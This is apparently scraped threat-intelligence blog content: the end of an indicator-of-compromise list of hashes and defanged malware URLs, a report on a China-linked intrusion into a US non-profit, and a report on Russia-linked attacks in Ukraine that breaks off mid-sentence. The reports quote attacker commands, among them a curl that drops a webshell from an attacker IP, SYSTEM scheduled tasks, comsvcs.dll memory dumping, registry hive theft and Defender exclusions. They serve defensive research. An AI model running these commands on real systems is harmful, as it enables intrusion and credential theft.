MSI\u003c/p\u003e\u003cp\u003e3a4ef4b6f98b5b7644fad70fe3596b4f259b3ba4165c56ee178471d57e5ff565 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e9b40976d3b04f8631bc7f981cd7a80c0dadc5d2ffe5c3655a3c56bc6281625ba - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ed99c5cb3d217747a9a5ca87895a629819028880a92555f13628a3531498ca8bf - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003eb7ac8c7c78b07575121d3f601423f85cc2a0f3b4ffff3df596a615d55a18298a - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e209d89d9c9b50f2b3d3c80dde98682c51a87afb505713a4a5792e3f499f6c385 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e257f7f52e875e7525299e8d04d7f30f1a08cec3dbe5ebb4a01098ce427a4aefc - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ecc9ba2d8b999bec5da6b4b99bf8e64b8475fa3ad7192ada1b682e11dcd2af50d - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e745cc1b7f07d3544ab97678081e95f6c726783ed7f3cecdc00587a41966b5cb4 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e0172d6646a87d42740b896d401f3c7d42ee88ee840e4413ee9b932fa72a9cbe3 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ea7d9054cdfb653aa336a513fadb27905696b06fc68de1cf0749b301d31fba87e - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003e2533ca461c55c6f2b34d6ec3e46a2378c2b1877616d19c677589e10b76b46869 - LogMeIn/Goto Resolve MSI\u003c/p\u003e\u003cp\u003ehxxps://cwwgg-p5wdxtar[.]com\u003c/p\u003e\u003cp\u003ehxxps://pishbinifoori[.]com/\u003c/p\u003e\u003cp\u003ehxxps://sas-govservice[.]com/\u003c/p\u003e\u003cp\u003ehxxps://sexydollies[.]com\u003c/p\u003e\u003cp\u003ehxxp://soraxpertai[.]com\u003c/p\u003e\u003cp\u003ehxxp://brukfield[.]com/eStatement-2025[.]msi\u003c/p\u003e\u003cp\u003ehxxp://luizmatoso[.]com[.]br/scr/omgo/Approval3546[.]msi?redirect_mongo_id=6901fc3a62194ca8120dce2a\u0026amp;utm_source=Springbot\u0026amp;utm_medium=Email\u0026amp;utm_campaign=6901fc3a62194ca8120dce2b\u003c/p\u003e\u003cp\u003ehxxps://adobe[.]apsalgida[.]com/files/Acrobat_Reader_V112[.]msi\u003c/p\u003e\u003cp\u003ehxxps://artichaud[.]brussels/docusign/Docusign_em_ECOBenchtops_installer[.]msi\u003c/p\u003e\u003cp\u003ehxxps://file-na-phx-1[.]gofile[.]io/download/direct/f4842622-b8e3-477f-b3f9-2e8092717eb3/AdobeReader[.]msi\u003c/p\u003e\u003cp\u003ehxxps://gitlab[.]com/rockefellerroberth-stack/ui/-/raw/main/Dec_holidayparty[.]msi\u003c/p\u003e\u003cp\u003ehxxps://incandescent-lollipop-8c20fc[.]netlify[.]app/files/Adobe_Reader_v12[.]9332521[.]msi\u003c/p\u003e\u003cp\u003ehxxps://invitation-umber-one[.]vercel[.]app/success[.]html\u003c/p\u003e\u003cp\u003ehxxps://invoicepyament[.]vercel[.]app/success[.]html\u003c/p\u003e\u003cp\u003ehxxps://luizmatoso[.]com[.]br/scr/omgo/Approval3546[.]msi?redirect_mongo_id=6901fc3a62194ca8120dce2a\u0026amp;utm_source=Springbot\u0026amp;utm_medium=Email\u0026amp;utm_campaign=6901fc3a62194ca8120dce2b/\u003c/p\u003e\u003cp\u003ehxxps://neuro-critical[.]com/s/OCTOMBER_SSA_statement[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-0aa96c02ed4e4bc7a8792316381b1395[.]r2[.]dev/RSVP_INVITATION[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-13fba6d38a5246708298bffda853443a[.]r2[.]dev/PARTY%20INVITE[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-3986d29b7d784cb39f5a7cd218c1026d[.]r2[.]dev/RSVP_INVITATION_LIST[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-6e736ff8b53e4bcfaffd02026051f756[.]r2[.]dev/PARTY%20INVITATION[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-770ba80aa96043f098cb98f6ce8b415f[.]r2[.]dev/SPECIAL%20INVITE[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-a0ee9b55473a4bfcb6868499b2c995b9[.]r2[.]dev/special%20invitation[.]013[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-d0a63a1c278246a7bd42edfc4ade9a1a[.]r2[.]dev/SPECIAL%20INVITATION%20(2)[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-e079401ff51b491a872572ce873707c8[.]r2[.]dev/Download2025statement[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-e63a077448d34769b25e250ef5a7c938[.]r2[.]dev/RSVP_ANNIVERSARY_2025[.]msi\u003c/p\u003e\u003cp\u003ehxxps://store3[.]gofile[.]io/download/direct/7cc1dc51-f000-42f1-abbd-7729f2e892ec/AdobeAcrobatReader[.][.]msi\u003c/p\u003e\u003cp\u003ehxxps://store3[.]gofile[.]io/download/direct/f4842622-b8e3-477f-b3f9-2e8092717eb3/AdobeReader[.]msi\u003c/p\u003e\u003cp\u003ehxxps://www[.]jfentradas[.]pt/maps/Receipt63MD2[.]msi\u003c/p\u003e\u003cp\u003ehxxps://gitlab[.]com/rockefellerroberth-stack/ui/-/raw/main/Dec_holidayparty[.]msi\u003c/p\u003e\u003cp\u003ehxxps://invoicepyament[.]vercel[.]app/success[.]html\u003c/p\u003e\u003cp\u003ehxxps://pub-75c6d59805624600bf89428e2354f7f3[.]r2[.]dev/BE%20MY%20GUEST[.]msi\u003c/p\u003e\u003cp\u003ehxxps://www[.]jfentradas[.]pt/maps/Receipt63MD2[.]msi\u003c/p\u003e\u003cp\u003ehxxp://transformedhost[.]com/Invoicepayment438990490903[.]exe\u003c/p\u003e\u003cp\u003ehxxp://www[.]otoaydinlatma[.]com[.]tr/RE2837464[.]msi\u003c/p\u003e\u003cp\u003ehxxps://cold-na-phx-8[.]gofile[.]io/download/direct/427b2109-99bc-46ca-9932-8e3b490a183f/Invitation_e-Card[.]exe\u003c/p\u003e\u003cp\u003ehxxps://drevos[.]ro/Re45766712[.]msi\u003c/p\u003e\u003cp\u003ehxxps://file-eu-par-1[.]gofile[.]io/download/direct/7bd9b6b2-ebc8-4b67-a59c-168ead5f6843/REVISED%20CONTRACT%20PROPOSAL[.]exe\u003c/p\u003e\u003cp\u003ehxxps://otoaydinlatma[.]com[.]tr/RE2837464[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pcway[.]pt/bid/232invite_s_8DDFF00C56FF12-3-0_c_w[.]exe\u003c/p\u003e\u003cp\u003ehxxps://pub-cf31a0787efb46aa9b06228ed4f30934[.]r2[.]dev/SelectiveInvite[.]exe\u003c/p\u003e\u003cp\u003ehxxps://pub-d301f43b7bd442dfa91f65b23c225b3a[.]r2[.]dev/INVITATION_RSVP[.]msi\u003c/p\u003e\u003cp\u003ehxxps://pub-d78b53501c9a4b139654ec6601595157[.]r2[.]dev/Adobe_standalone_0[.]7[.]556[.]2[.]98[.]exe\u003c/p\u003e\u003cp\u003ehxxps://sdh[.]ro/Receiptv26394348[.]msi\u003c/p\u003e\u003cp\u003ehxxps://store-na-phx-1[.]gofile[.]io/download/direct/7bd9b6b2-ebc8-4b67-a59c-168ead5f6843/REVISED%20CONTRACT%20PROPOSAL[.]exe\u003c/p\u003e\u003cp\u003ehxxps://store-na-phx-2[.]gofile[.]io/download/direct/427b2109-99bc-46ca-9932-8e3b490a183f/Invitation_e-Card[.]exe\u003c/p\u003e\u003cp\u003ehxxps://store8[.]gofile[.]io/download/direct/32b65ce1-b844-41e9-a837-dbad055728c5/MsTeamSetup[.]exe\u003c/p\u003e\u003cp\u003ehxxps://store8[.]gofile[.]io/download/direct/fa290c5d-e61e-4e64-8c0e-2347945edef0/MSTeamssetup[.]exe\u003c/p\u003e\u003cp\u003ehxxps://transformedhost[.]com/Invoicepayment438990490903[.]exe\u003c/p\u003e\u003cp\u003ehxxps://uc00bab72c0d98ed6eeb52758dd3[.]dl[.]dropboxusercontent[.]com/cd/0/get/C0qFKHs00OpCJIcUzpw8cI0WOTJwR4i_KH2PFc5VoBYvnOzt7LTtDXkMDfwhoM5EigVMIhTVBlPwwUlWwLQ5gu6goJRAXrK2JQYqABB9Q4FtUCV4SCJyBP8T7kDbpSWkFF1uv9AOL5Z29dTi2Trnhtr7/file?dl=1\u003c/p\u003e\u003cp\u003ehxxps://ucb77371609cd949f38c83696b38[.]dl[.]dropboxusercontent[.]com/cd/0/get/C0o8UgdTzwr6QyiQw1oommfZ5S1XGF7ms2_Qj-qzRF10RIePfz_iQR6FamH-MF6PvqSAsFkoHzXJyaosIcoTzDUZ7MctvQHx0Csi1v1zOQmJ5SYBWLt1BCU6BsAlOL1AB5Cx31vihn5Sn7R8EF_Qxd-B/file?dl=1\u003c/p\u003e\u003cp\u003ehxxps://vizyonuniversitesi[.]web[.]tr/Ref62535[.]msi\u003c/p\u003e\u003cp\u003ehxxps://www[.]dropbox[.]com/scl/fi/3jk5gxicsilax5vtlnqau/Or-amento-at-o-dia-20-do-10[.][.][.]exe?rlkey=jzapaziu3tlpmzrqc6qiorwqa\u0026amp;st=8jcbwop2\u0026amp;dl=1\u003c/p\u003e\u003cp\u003ehxxps://www[.]dropbox[.]com/scl/fi/usyi4e5wgs9vf0y656j88/Resolve-Comprovativo-392-35-[.]pdf[.]exe?rlkey=i037oc7pfn9fy2qitpr6m1xad\u0026amp;st=1s6ywwvm\u0026amp;dl=1\u003c/p\u003e\u003cp\u003ehxxps://www[.]jfentradas[.]pt/maps/Inv34566[.]msi?redirect_mongo_id=690b675662194c435a0dce55\u0026amp;utm_source=Springbot\u0026amp;utm_medium=Email\u0026amp;utm_campaign=690b675662194c435a0dce56\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2e:T2b05,"])</script><script>self.__next_f.push([1,"\u003cul\u003e\u003cli\u003e\u003cstrong\u003eThe TTPs have previously been linked to multiple Chinese actors such as Kelp, Space Pirates, and APT41.\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eAPT41 is one of the longest-running Chinese espionage groups.\u003c/strong\u003e\u003c/li\u003e\u003cli\u003e\u003cstrong\u003eAttackers were aiming to establish a persistent and stealthy presence on the network. They gained access for several weeks in April 2025.\u003c/strong\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eChina-linked actors continue to show interest in U.S. organizations with links to or involvement in policy issues, including an intrusion earlier this year into a U.S. non-profit organization that is active in attempting to influence U.S. government policy on international issues.\u003c/p\u003e\u003cp\u003eThe threat actors appeared determined to establish persistence and maintain long-term access to the network when they gained access to it for several weeks in April 2025. Evidence of various techniques, including the use of a legitimate vetysafe.exe component to sideload a malicious DLL (sbamres.dll.), point to the attackers being based in China. A copy of this malicious DLL was previously used in attacks linked to the China-based threat actors known as Space Pirates. A variant of this component, with a different filename, was also used by the Chinese APT group Kelp (aka Salt Typhoon) in a separate incident. Additionally, the technique was also used by Earth Longzhi, which is believed to be a subgroup of the long-standing Chinese threat group APT41.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThe attackers here also used Imjpuexc on the targeted network, which is a legitimate Microsoft file that is used to allow keyboard input from East Asian language scripts, such as Chinese, Japanese, and Korean. \u0026nbsp;\u003c/p\u003e\u003ch2\u003eAttack Chain\u003c/h2\u003e\u003cp\u003eThe first malicious activity occurred on April 5, 2025, when a mass scan was performed against a server attempting various well-known exploits - such as Atlassian OGNL Injection (CVE-2022-26134), Log4j (CVE-2021-44228), Apache Struts (CVE-2017-9805), and GoAhead RCE (CVE-2017-17562), among many others.\u003c/p\u003e\u003cp\u003eThere was then a gap in activity until April 16, when a flurry of attacker activity occurred on the network.\u003c/p\u003e\u003cp\u003eAt 1.21am local time, several suspicious curl commands were executed:\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://www.google.com”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://www.google.com”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://www.google.com”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://www.microsoft.com”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://www.bing.com”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “httos://192.0.0.88”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k “https://192.0.0.88”\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I -k 192.0.0.88:443\u0026nbsp;\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I http://www.goog.elcom\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I http://www.google.com\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003ecurl -I http://www.google.com\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThese were used to test internet connectivity, before pinging internal systems that may have been of interest to the attackers. The attackers tried multiple different ways to connect to the system they appeared to be interested in (192.0.0.88). They initially tried to connect via HTTPS, then over port 443, followed by google.com pings. Trying all these different methods suggests that the attackers may have been having some issues connecting to the particular machine they were interested in.\u003c/p\u003e\u003cp\u003eShortly after this initial activity, the attackers executed the Windows command-line tool netstat to collect network configuration information. This was used to list all active connections and their associated processes. It's likely these attackers were mainly interested in TCP connections. Transmission Control Protocol (TCP) is a communications standard that allows application programs and computing devices to exchange messages over a network.\u003c/p\u003e\u003cp\u003eThe attackers then created a scheduled task, which was used to ensure persistence:\u003c/p\u003e\u003cp\u003e\u003cem\u003eschtasks /create /tn \\Microsoft\\Windows\\Ras\\Outbound /tr \"CSIDL_WINDOWS\\microsoft.net\\framework\\v4.0.30319\\msbuild.exe c:\\programdata\\microsoft\\rac\\outbound\\outbound.xml\" /sc minute /mo 60 /ru system\u003c/em\u003e\u003c/p\u003e\u003cp\u003eA legitimate version of msbuild.exe was then used to launch and execute the contents of an unknown xml file, which was presumably used to launch the following file:\u003c/p\u003e\u003cp\u003e\u003cem\u003ecsidl_profile\\documents\\msoutbound\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe schtask command was used to create a new scheduled task called \"\\Microsoft\\Windows\\Ras\\Outbound\", which was configured to run every 60 minutes as a high-privileged SYSTEM user. This was used for persistence and to execute the following command:\u003c/p\u003e\u003cp\u003e\u003cem\u003e\"CSIDL_WINDOWS\\microsoft.net\\framework\\v4.0.30319\\msbuild.exe\" CSIDL_COMMON_APPDATA\\microsoft\\rac\\outbound\\outbound.xml\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAfter msbuild.exe was launched, we believe it executed the contents of the unknown outbound.xml file, which in turn was used to load and inject unknown code into csc.exe, which was observed connecting to\u0026nbsp;a malicious command and control server (C\u0026amp;C):\u003c/p\u003e\u003cp\u003e\u003cem\u003ehxxp://38.180.83[.]166/6CDF0FC26CDF0FC2\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThen at 2.50am, a custom loader (SHA256: f52b86b599d7168d3a41182ccd89165e0d1f2562aa7363e0718d502b7e3fcb69) was executed, passing an encrypted file on the command line, which is decrypted and loaded into memory.\u003c/p\u003e\u003cp\u003e\u003cem\u003eCSIDL_SYSTEMX86\\msascui.exe MicrosoftRuntime\u0026nbsp;\u003c/em\u003e\u003c/p\u003e\u003cp\u003eWhile the payload was unavailable for analysis, it’s likely this was used by the attackers to load a remote access tool (RAT). It’s unclear if this was successful.\u003c/p\u003e\u003cp\u003eAdditionally, a legitimate VipreAV component (vetysafe.exe) was used by the attackers for DLL-sideloading to install a loader (sbamres.dll). This technique was previously used by China-linked threat actors including Space Pirates and Earth Longzhi (an APT41 sub-group). The VipreAV component was signed by \"Sunbelt Software, Inc.\" \u0026nbsp;DLL sideloading is a technique where the attackers use the DLL search order mechanism in Windows to plant and then invoke a legitimate application that executes a malicious DLL payload.\u0026nbsp;\u0026nbsp;\u003c/p\u003e\u003cp\u003eThis component was also used for DLL sideloading before in conjunction with Deed RAT (aka Snappy Bee), a China-linked remote access Trojan, in activity that \u003ca href=\"https://www.trendmicro.com/es_es/research/24/k/earth-estries.html\"\u003ewas attributed to Kelp\u003c/a\u003e (aka Salt Typhoon, Earth Estries). Deed RAT is believed to be shared among multiple Chinese groups.\u003c/p\u003e\u003cp\u003eKelp came to global prominence in 2024 when it was revealed that \u003ca href=\"https://www.fbi.gov/news/press-releases/joint-statement-from-fbi-and-cisa-on-the-peoples-republic-of-china-targeting-of-commercial-telecommunications-infrastructure\"\u003ethe group had compromised the networks of multiple U.S. telecoms companies in the run-up to the 2024 U.S. presidential election\u003c/a\u003e and had intercepted the communications of individuals in both the Democratic and Republican presidential campaign camps. That activity was part of a campaign that was believed to have been \u003ca href=\"https://therecord.media/eight-telcos-breached-salt-typhoon-nsc\"\u003eongoing for up to two years before its discovery\u003c/a\u003e and to have impacted or targeted dozens of countries, including countries in Europe.\u0026nbsp;\u003c/p\u003e\u003cp\u003eAPT41 is one of the longest running Chinese espionage groups, and is believed to be composed of multiple sub-groups, including those tracked by the Threat Hunter Team as Blackfly, Grayfly and Redfly. Earth Longzhi was first \u003ca href=\"https://www.trendmicro.com/en_us/research/22/k/hack-the-real-box-apt41-new-subgroup-earth-longzhi.html\"\u003epublished about by Trend Micro in 2022\u003c/a\u003e, though it documented activity from the group that dated from 2020. At the time Trend said the group had targeted victims in Taiwan, China, Thailand, Malaysia, Indonesia, Pakistan, and Ukraine. Space Pirates are \u003ca href=\"https://web.archive.org/web/20230718172019/https:/www.ptsecurity.com/ww-en/analytics/pt-esc-threat-intelligence/space-pirates-a-look-into-the-group-s-unconventional-techniques-new-attack-vectors-and-tools/\"\u003eChina-linked threat actors that are believed to have been active since at least 2017\u003c/a\u003e, and are noted for carrying out attacks against Russian companies.\u0026nbsp; \u0026nbsp;\u003c/p\u003e\u003cp\u003eAlso on this network on April 16 was a likely version of Dcsync - a tool used to pretend to be a domain controller (DC) in order to get user credentials from another domain controller via the MS Directory Replication Service Remote Protocol (MS-DRSR):\u003c/p\u003e\u003cp\u003e\u003cem\u003e[i] dcsync: DS Replication Epoch is %u\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e[x] dcsync: Error in ProcessGetNCChangesReply\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e[x] dcsync: DRSGetNCChanges, invalid dwOutVersion (%u) and/or cNumObjects (%u)\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e[x] dcsync: GetNCChanges: 0x%08x (%u)\u003c/em\u003e\u003c/p\u003e\u003cp\u003e\u003cem\u003e[x] dcsync: RPC Exception 0x%08x (%u)\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe Imjpuexc tool was also seen on the targeted network on 16 April. This was the last attacker activity observed on this machine before all activity ceased completely.\u003c/p\u003e\u003ch2\u003eChinese threat actors remain active\u003c/h2\u003e\u003cp\u003eIt is clear from the activity on this victim that the attackers were aiming to establish a persistent and stealthy presence on the network, and they were also very interested in targeting domain controllers, which could potentially allow them to spread to many machines on the network.\u003c/p\u003e\u003cp\u003eChina-linked groups have always had a focus on espionage activity, and in monitoring foreign governments’ attitudes and policies toward China. This attack, and \u003ca href=\"https://www.security.com/threat-intelligence/us-china-espionage\"\u003eprevious activity we documented in December 2024\u003c/a\u003e that targeted a large U.S. organization with a significant presence in China, show that Chinese APT groups continue to take a strong interest in organizations\u0026nbsp;linked to or influential in shaping policy towards China. It is unsurprising in the current geopolitical climate to see these actors taking an interest in U.S.-based institutions.\u0026nbsp;\u003c/p\u003e\u003cp\u003eAlso notable in this activity is the use of tools and files that have previously been linked to multiple Chinese actors, such as Kelp, Space Pirates, and APT41. The sharing of tools among groups has been a long-standing trend among Chinese threat actors, making it difficult to say which specific group is behind a set of activities.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eIndicators of compromise\u003c/h2\u003e\u003cp\u003e51ffcff8367b5723d62b3e3108e38fb7cbf36354e0e520e7df7c8a4f52645c4d – Imjpuexc – csidl_profile\\documents\\imjpuexc.exe\u003c/p\u003e\u003cp\u003e6f7f099d4c964948b0108b4e69c9e81b5fc5ff449f2fa8405950d41556850ed9 – Unknown – csidl_profile\\documents\\msoutbound\u003c/p\u003e\u003cp\u003e99a0b424bb3a6bbf60e972fd82c514fd971a948f9cedf3b9dc6b033117ecb106 – Same hash also reportedly linked to Space Pirates activity – csidl_profile\\ldap_write\\documents\\sbamres.dll\u003c/p\u003e\u003cp\u003edae63db9178c5f7fb5f982fbd89683dd82417f1672569fef2bbfef83bec961e2 – Dcsync – csidl_profile\\downloads\\mmp.exe\u003c/p\u003e\u003cp\u003ee356dbd3bd62c19fa3ff8943fc73a4fab01a6446f989318b7da4abf48d565af2 – Legitimate VipreAV component – csidl_profile\\documents\\vetysafe.exe\u003c/p\u003e\u003cp\u003ef52b86b599d7168d3a41182ccd89165e0d1f2562aa7363e0718d502b7e3fcb69 – Unknown – csidl_profile\\ldap_write\\documents\\msascui.exe\u003c/p\u003e"])</script><script>self.__next_f.push([1,"2f:T3b3e,"])</script><script>self.__next_f.push([1,"\u003cp\u003eAttackers linked to Russia are continuing to heavily target organizations in Ukraine. A recent investigation by our Threat Hunter Team uncovered a two-month intrusion against a large business services organization and a week-long attack against a local government organization, with the apparent goal of harvesting sensitive information and maintaining a persistent presence on their networks. The attackers deployed a limited amount of malware on the networks and instead relied heavily on Living-off-the-Land tactics and dual-use tools.\u0026nbsp;\u003c/p\u003e\u003cp\u003eThe attackers gained access to the business services organization by deploying webshells on public facing servers, most likely by exploiting one or more unpatched vulnerabilities. One of the webshells used was Localolive which,\u0026nbsp;\u003ca href=\"https://www.microsoft.com/en-us/security/blog/2025/02/12/the-badpilot-campaign-seashell-blizzard-subgroup-conducts-multiyear-global-access-operation/\"\u003eaccording to Microsoft\u003c/a\u003e, is associated with a sub-group of the Russian Sandworm group (aka Seashell Blizzard) and has previously been used to provide initial access in a Sandworm campaign. While we have been unable to independently confirm a link to Sandworm, the attacks did appear to be Russian in origin.\u0026nbsp;\u003c/p\u003e\u003cp\u003eSandworm is an espionage group that has a history of specializing in destructive attacks and campaigns targeting Internet of Things (IoT) devices. According to the U.S. government, it is\u0026nbsp;\u003ca href=\"https://www.cisa.gov/news-events/cybersecurity-advisories/aa22-054a\"\u003ea unit of the Russian military intelligence agency GRU\u003c/a\u003e. The group has been most notably linked to disruptive attacks targeting the power grid in Ukraine, the VPNFilter attacks against routers, and the AcidRain campaign against Viasat satellite modems.\u003c/p\u003e\u003cp\u003eWhile most of the malicious activity on the targeted network involved Living-off-the-Land and dual-use tools, the attackers did deploy a number of suspicious executables, which were most likely malware, and several PowerShell backdoors, but these have yet to be obtained for analysis.\u0026nbsp;\u003c/p\u003e\u003ch2\u003eAttack timeline\u003c/h2\u003e\u003cp\u003eThe first sign of malicious activity at the business services organization occurred on June 27, 2025, with attempts to install a webshell on a server from an attacker-controlled IP address:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003ccode\u003e\u003cem\u003ecmd.exe /c curl 185.145.245.209:22065/service.aspx \u0026gt; C:\\inetpub\\wwwroot\\aspnet_client\\service.aspx\u003c/em\u003e\u003c/code\u003e\u003cem\u003e\u0026nbsp;\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then performed various reconnaissance commands to gather system information about the compromised server:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C whoami\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C tasklist\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C systeminfo\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C net group \"Domain [REMOVED]/domain\"\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThey then ran a PowerShell command to reconfigure Windows Defender to not scan the Downloads folder on the machine. Presumably this was done to prevent it from detecting any tools downloaded to that file path. The configuration change requires admin privileges, which suggests the attackers may have obtained elevated privileges at some point:\u0026nbsp;\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003epowershell Add-MpPreference -ExclusionPath CSIDL_PROFILE\\downloads\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then created a scheduled task to run every 30 minutes. When run, it attempted to perform a memory dump, which is saved to a file. This was likely done in order to retrieve sensitive information, such as credentials, from memory:\u0026nbsp;\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C schtasks /create /sc minute /mo 30 /tn asd /ru system /rl highest /f /tr \"CSIDL_SYSTEM\\rundll32.exe c:\\windows\\system32\\comsvcs.dll, minidump 1020 c:\\users\\defautl\\out.dmp full\"\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then attempted to save a copy of the registry hive to a file named 1.log, presumably to mine for information such as credentials:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\reg.exe\" save hklm\\system CSIDL_PROFILE\\1.log\u003c/em\u003e\u003c/p\u003e\u003cp\u003eMalicious activity resumed two days later, on June 29, 2025, with the installation of a second webshell on the computer.\u003c/p\u003e\u003cp\u003eThe attackers then began running multiple reconnaissance commands:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C arp -a\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C systeminfo\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C powershell Get-AdComputer -filter *\u003c/em\u003e\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C net group /domain [REMOVED]\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThey also checked network connectivity by tracing a path to the Google public DNS server:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"CSIDL_SYSTEM\\cmd.exe\" /C tracert 8.8.8.8\u003c/em\u003e\u003c/p\u003e\u003cp\u003eMalicious activity then moved to a second machine on the network (Computer 2) later on that day. The attackers checked for the presence of Symantec products on the computer:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"cmd.exe\" /C dir \"CSIDL_PROGRAM_FILESX86\\symantec\\symantec endpoint protection\" \u0026gt; CSIDL_WINDOWS\\temp\\pmrnnpjf.tmp 2\u0026gt;\u0026amp;1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers then enumerated all files in the user directory:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003ecmd.exe /Q /c powershell.exe \"Get-ChildItem -Path 'C:\\Users\\[REMOVED]'\" 1\u0026gt; \\Windows\\Temp\\KRhtxv 2\u0026gt;\u0026amp;1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThey then ran a command to list all running processes beginning with “kee”, show the process ID and username. This was presumably targeting the KeePass password storage vault:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003ecmd.exe /Q /c powershell.exe \"Get-Process kee* -IncludeUserName | Select-Object -Property Id,UserName,ProcessName | ConvertTo-CSV -NoTypeInformation\" 1\u0026gt; \\Windows\\Temp\\CwHTXE 2\u0026gt;\u0026amp;1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eMalicious activity resumed on Computer 2 on July 2, when the attackers ran a query to list all user sessions active on the machine:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003e\"cmd.exe\" /C query session \u0026gt; CSIDL_WINDOWS\\temp\\kvpylcgg.tmp 2\u0026gt;\u0026amp;1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThe attackers returned six days later, on July 8, when they created a scheduled task to run every 30 minutes. When run, it attempted to perform a memory dump from the process ID 984. Given that the attackers may have been earlier attempting to discover the process ID used by KeePass, it is possible that this is the process targeted by this scheduled task and that it may be designed to harvest credentials:\u0026nbsp;\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003eschtasks /create /sc minute /mo 30 /tn asd /ru system /rl highest /f /tr \"CSIDL_SYSTEM\\rundll32.exe c:\\windows\\system32\\comsvcs.dll, minidump 984 c:\\users\\defautl\\out.dmp full\"\u003c/em\u003e\u003c/p\u003e\u003cp\u003eThere was a lull in malicious activity on this machine until July 16, when the attackers returned and ran a command to perform a memory dump using the Windows Resource Leak Diagnostic tool, saving the output files to the Downloads folder:\u003c/p\u003e\u003cp class=\"Code\"\u003e\u003cem\u003erdrleakdiag /p [REMOVED] /o CSIDL_PROFILE\\downloads /fullmemdmp /wait 1\u003c/em\u003e\u003c/p\u003e\u003cp\u003eAlthough this technique is known, it is seldom used. The attackers may have adopted it because it was less likely to raise red flags than some more common tactics.\u0026nbsp;\u003c/p\u003e\u003cp\u003eAs with Computer 1, the attackers ran a PowerShell command to reconfigure Windows Defender to not scan the Downloads folder on the 